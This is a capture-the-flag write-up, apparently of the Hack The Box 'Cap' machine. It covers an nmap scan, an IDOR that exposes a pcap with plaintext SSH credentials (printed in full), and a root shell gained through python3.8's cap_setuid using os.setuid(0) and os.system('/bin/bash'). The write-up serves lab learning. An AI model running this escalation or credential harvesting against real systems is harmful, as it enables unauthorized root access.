Summary
This was a pretty easy box. An IDOR in the webapplication gives a pcap file which includes SSH credentials. Once logged in running linpeas reveals that python has setuid capabilities, allowing us to root the box.
Foothold
We will start out by doing a port scan with nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap 7.92 scan initiated Sun Jun 12 01:35:44 2022 as: nmap -sC -sV -o nmap/ini.txt 10.129.72.55
Nmap scan report for 10.129.72.55
Host is up (0.074s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
...
The box has 3 ports open. 21/tcp which is hosting a ftp service, 22/tcp which is hosting an ssh service and 80/tcp which is hosting a http service.
When visiting the web application hosted on port 80 we get greeted with the following:

One of the tabs is titled “Security Snapshot (5 Second PCAP + Analysis)”. Entering this tab we see that our URL is http://10.129.85.29/data/1. Changing the 1 to a 0 gives us access to another .pcap file with a bit more information via an IDOR vulnerability.

Analyzing this file with Wireshark gives us some credentials:

Using the credentials nathan:Buck3tH4TF0RM3! we can login as nathan via ssh.
Privilege escalation
Once logged in we run linpeas, which gives us some interesting output:
1
2
3
4
5
6
Files with capabilities (limited to 50):
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
We got some different files with capabilities. The most interesting is python3.8 which allows us to use the os.setuid function. this allows us to perform functions as root through python.
1
2
3
4
5
6
7
8
nathan@cap:~$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('/bin/bash')
root@cap:~#
Rooted!